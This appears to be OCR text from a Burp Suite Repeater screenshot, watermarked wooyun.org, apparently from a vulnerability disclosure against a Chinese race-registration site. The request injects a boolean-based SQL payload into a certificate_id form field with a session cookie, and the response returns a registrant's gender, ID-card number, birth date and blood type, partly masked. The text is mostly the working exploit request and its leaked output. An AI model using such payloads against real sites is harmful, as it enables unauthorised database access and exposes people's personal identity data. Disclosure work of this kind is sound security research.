 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ihuipao.cn ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://ihuipao.cn/race/check/race/28
Cookie: PHPSESSID=qac7qodpimi5empbms7vc2i167
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
certificate_id=2202 2231' and length(user())>1 and 'a'='a&race=28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><th>性别</th><td>男</td></tr>
<tr><th>证件号码</th><td>二代身份证/2 22231</td></tr>
<tr><th>出生日期</th><td>19 -22</td></tr>
<tr><th>血型</th><td>B</td></tr>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 11,569 (70 millis)